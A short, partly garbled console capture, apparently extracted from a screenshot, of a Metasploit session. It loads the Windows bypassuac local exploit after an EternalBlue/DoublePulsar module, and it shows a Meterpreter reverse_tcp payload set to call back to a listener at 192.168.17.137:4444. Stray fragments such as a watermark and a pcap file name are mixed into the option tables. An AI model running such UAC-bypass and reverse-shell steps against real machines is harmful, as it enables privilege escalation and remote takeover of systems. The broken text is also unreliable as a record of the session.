 msf6 exploit(windows/smb/eternalblue_doublepulsar) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
BY OFFENSIVE SECUR
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
4.pcap
Id Name
-- ----
0 Windows x86